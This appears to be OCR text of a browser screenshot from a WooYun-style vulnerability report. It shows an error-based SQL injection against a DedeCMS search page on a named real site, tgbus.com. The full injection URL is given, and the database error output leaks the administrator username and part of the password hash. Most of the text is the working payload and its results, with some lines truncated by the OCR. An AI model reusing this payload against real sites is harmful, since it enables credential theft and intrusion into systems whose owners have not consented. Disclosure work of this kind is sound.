 _搜索结果 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
_搜索结果 +
tgbus.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+cour Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near ') and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
管理员用户名和密码
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),conca
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|admin| ded' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select cou
(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_sc
) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
分享
分享到
一键分享 QQ空间
新浪微博 百度搜藏
人人网 腾讯微博
百度相册 开心网
www.wooyun.org